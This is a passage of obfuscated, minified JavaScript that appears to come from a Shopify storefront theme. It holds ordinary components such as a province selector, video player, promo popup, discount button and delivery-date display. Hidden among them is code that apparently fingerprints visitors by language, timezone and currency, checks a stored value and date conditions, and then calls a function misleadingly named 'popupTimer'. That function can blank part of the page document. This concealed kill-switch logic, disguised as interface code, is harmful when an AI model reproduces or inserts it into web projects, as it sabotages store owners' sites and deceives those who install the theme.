_0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var 